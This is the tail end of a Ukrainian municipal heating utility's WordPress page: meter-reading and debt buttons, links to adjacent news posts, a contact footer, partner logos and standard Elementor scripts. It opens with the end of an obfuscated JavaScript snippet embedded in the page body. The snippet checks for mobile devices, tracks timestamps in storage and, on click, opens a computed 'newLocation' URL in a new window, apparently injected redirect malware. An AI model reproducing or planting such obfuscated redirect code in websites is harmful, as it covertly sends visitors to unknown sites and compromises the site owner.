_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c3a910" data-id="3c3a910" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a49fd3 elementor-widget elementor-widget-global elementor-global-5287 elementor-widget-button" data-id="3a49fd3" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-xl" href="https://tke.if.ua/pokaznuku/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Подати показники</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-dad6bc3 elementor-widget elementor-widget-global elementor-global-5290 elementor-widget-button" data-id="dad6bc3" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-xl" href="http://tke.if.ua/cabinet/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Дізнатися заборгованість</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d64b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d64b45" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8054857" data-id="8054857" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b779773 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="b779773" data-element_type="widget" data-widget_type="post-navigation.default">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://tke.if.ua/%d0%b2%d1%96%d0%b4%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%be-%d0%b0%d1%81%d1%84%d0%b0%d0%bb%d1%8c%d1%82%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%ba%d1%80%d0%b8%d1%82%d1%82%d1%8f-%d0%bd%d0%b0-%d0%b2%d1%83/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Попередня</span><span class="post-navigation__prev--title">Відновлено асфальтове покриття на вул. Вовчинецькій, 192</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://tke.if.ua/%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b7%d0%b0%d0%bf%d1%96%d1%80%d0%bd%d0%be%d1%97-%d0%b0%d1%80%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%b8/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Наступна</span><span class="post-navigation__next--title">Ремонт запірної арматури</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c4f1f02 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4f1f02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0630205" data-id="0630205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8c709e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c709e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6ca4d09" data-id="6ca4d09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f34fcd5 elementor-widget elementor-widget-text-editor" data-id="f34fcd5" data-element_type="widget" data-widget_type="text-editor.default">
									<a href="http://tke.if.ua/orenda-ekskavatora/">Оренда екскаватора</a>
<a href="http://tke.if.ua/orenda-avtokrana/">Оренда автокрана</a>

<a href="http://tke.if.ua/orenda-avtovushku/">Оренда автовишки</a>								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="4735" class="elementor elementor-4735 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-5b84fc0 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b84fc0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f6db50d" data-id="f6db50d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e96fe01 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e96fe01" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marked-alt" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 0c-69.59 0-126 56.41-126 126 0 56.26 82.35 158.8 113.9 196.02 6.39 7.54 17.82 7.54 24.2 0C331.65 284.8 414 182.26 414 126 414 56.41 357.59 0 288 0zm0 168c-23.2 0-42-18.8-42-42s18.8-42 42-42 42 18.8 42 42-18.8 42-42 42zM20.12 215.95A32.006 32.006 0 0 0 0 245.66v250.32c0 11.32 11.43 19.06 21.94 14.86L160 448V214.92c-8.84-15.98-16.07-31.54-21.25-46.42L20.12 215.95zM288 359.67c-14.07 0-27.38-6.18-36.51-16.96-19.66-23.2-40.57-49.62-59.49-76.72v182l192 64V266c-18.92 27.09-39.82 53.52-59.49 76.72-9.13 10.77-22.44 16.95-36.51 16.95zm266.06-198.51L416 224v288l139.88-55.95A31.996 31.996 0 0 0 576 426.34V176.02c0-11.32-11.43-19.06-21.94-14.86z"></path></svg>						</span>
										<span class="elementor-icon-list-text">м.Івано-Франківськ, вул. Богдана Хмельницького, 59А</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Довідка щодо заборгованості<br>+38 (0342) 50-62-00<br>+38 (099) 50-62-000 <br>+38 (098) 50-62-000</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">office@tke.if.ua</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c93788e" data-id="c93788e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f031757 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f031757" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Графік роботи<br>Пн-Чт: 8-17<sup>15</sup><br>Пт: 8-16<br>Обід: 12-13</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">При аварійній ситуації<br>15-82<br>56-47-82<br>(067)110-11-73</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/%D0%94%D0%9C%D0%9F-%D0%86%D0%B2%D0%B0%D0%BD%D0%BE-%D0%A4%D1%80%D0%B0%D0%BD%D0%BA%D1%96%D0%B2%D1%81%D1%8C%D0%BA-%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%BA%D0%BE%D0%BC%D1%83%D0%BD%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE-155312301826918">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ми у Facebook</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35c7972" data-id="35c7972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129ef83 elementor-widget elementor-widget-heading" data-id="129ef83" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Партнери:</div>				</div>
				<div class="elementor-element elementor-element-a191bab elementor-skin-carousel elementor-pagination-type-bullets elementor-pagination-position-outside elementor-widget elementor-widget-media-carousel" data-id="a191bab" data-element_type="widget" data-settings="{&quot;autoplay_speed&quot;:2500,&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
										<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.mvk.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="logo_Ivano_Frankivsk" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/logo_Ivano_Frankivsk.png&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://oe.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="oe.if.ua_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/oe.if_.ua_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://vodokanal.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="voda_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/voda_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.report.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="reporter_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/reporter_logo.png&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.minregion.gov.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="min_region_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/min_region_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.nerc.gov.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="nkrekp" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/nkrekp.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.vezha.org/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="vezha_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/vezha_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="http://www.mrada.if.ua/" target="_blank" rel="nofollow">		<div class="elementor-carousel-image" role="img" aria-label="m_rada_logo" style="background-image: url(&#039;https://tke.if.ua/wp-content/uploads/2025/01/m_rada_logo.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="" style="background-image: url(&#039;&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
								</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/tke.if.ua\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tke.if.ua\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tke.if.ua\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f5aca250ec"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12489,"title":"%D0%93%D0%BE%D1%82%D1%83%D1%94%D0%BC%D0%BE%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B8%D0%BD%D0%BD%D1%96%20%D0%BF%D0%B5%D0%BB%D0%B5%D1%82%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B8%D0%BC%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%BD%D1%8F%20%E2%80%93%20%D0%94%D0%B5%D1%80%D0%B6%D0%B0%D0%B2%D0%BD%D0%B5%20%D0%BC%D1%96%D1%81%D1%8C%D0%BA%D0%B5%20%D0%BF%D1%96%D0%B4%D0%BF%D1%80%D0%B8%D1%94%D0%BC%D1%81%D1%82%D0%B2%D0%BE%20%C2%AB%D0%86%D0%B2%D0%B0%D0%BD%D0%BE-%D0%A4%D1%80%D0%B0%D0%BD%D0%BA%D1%96%D0%B2%D1%81%D1%8C%D0%BA%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%BA%D0%BE%D0%BC%D1%83%D0%BD%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE%C2%BB%20%28%D0%94%D0%9C%D0%9F%20%C2%AB%D0%86%D0%A4%D0%A2%D0%9A%D0%95%C2%BB%29","excerpt":"","featuredImage":"https:\/\/tke.if.ua\/wp-content\/uploads\/2023\/11\/DSC_4438-281123.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://tke.if.ua/wp-json/wp-statistics/v2","ajaxUrl":"https://tke.if.ua/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":12489,"search_query":"","signature":"ee42cbf574e199e13f0577a167bd1029","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://tke.if.ua/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=4d67c2d3b5","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":12489,"search_query":"","signature":"ee42cbf574e199e13f0577a167bd1029","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tke.if.ua\/wp-admin\/admin-ajax.php","nonce":"15f1bb067f","urls":{"assets":"https:\/\/tke.if.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tke.if.ua\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"uk","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tke.if.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
